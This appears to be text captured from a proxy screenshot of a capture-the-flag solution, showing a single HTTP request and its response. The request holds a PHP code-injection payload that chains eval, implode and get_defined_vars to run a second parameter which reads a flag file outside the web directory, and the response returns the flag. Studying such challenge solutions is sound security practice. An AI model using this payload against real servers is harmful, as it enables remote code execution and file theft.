 Request
Raw Params Headers Hex
GET
/?1=readfile("../flag_phpbyp4ss");//&code=eval(implode(reset(get_defined_
vars()))); HTTP/1.1
Host: 51.158.75.42:8084
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Cookie: PHPSESSID=asfdasfdaf
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.6
Date: Sun, 25 Nov 2018 10:19:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.38
Content-Length: 38
flag{e86963ba34687d269b9faf526ce68cd7}